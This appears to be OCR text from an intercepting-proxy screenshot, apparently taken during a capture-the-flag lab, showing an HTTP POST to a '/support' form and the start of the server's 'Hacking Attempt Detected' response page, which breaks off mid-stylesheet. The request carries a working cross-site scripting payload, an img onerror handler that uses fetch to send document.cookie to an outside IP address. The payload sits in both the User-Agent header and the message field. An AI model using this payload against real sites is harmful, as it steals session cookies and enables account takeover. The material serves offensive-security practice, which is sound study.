 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.129.132.79:5000
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.132.79:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src=x
onerror=fetch('http://10.10.14.53/?c='+document.cookie);>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://10.129.132.79:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=abcv&lname=abc&email=abc%40abc&phone=312&message=abc;<img
src=x onerror=fetch('http://10.10.14.53/?c='+document.cookie);>
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2
Python/3.11.2
3 Date: Sun, 24 Mar 2024 15:02:56
GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 2403
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content=
"width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',